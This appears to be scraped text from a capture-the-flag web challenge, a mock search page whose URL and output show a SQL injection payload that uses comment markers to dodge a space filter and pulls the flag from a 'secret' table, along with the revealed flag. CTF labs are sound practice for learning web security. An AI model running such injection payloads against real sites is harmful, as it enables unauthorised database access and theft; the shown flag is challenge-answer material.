 web.ctf/Web-Level
Gogol Search
web.ctf/Web-Level
Gogol Search
Abdillah
web.ctf/Web-Level3-SQLi/level5.php?q=%27%2F**%2FUNION%2F**%2FSELECT%2F**%2Fflag%2C1
Gogol
Submit
Number of results for "/**/UNION/**/SELECT/**/flag,1,1/**/FROM/**/secret#' : 1
1
FLAG{wow_sqli_no_space}
1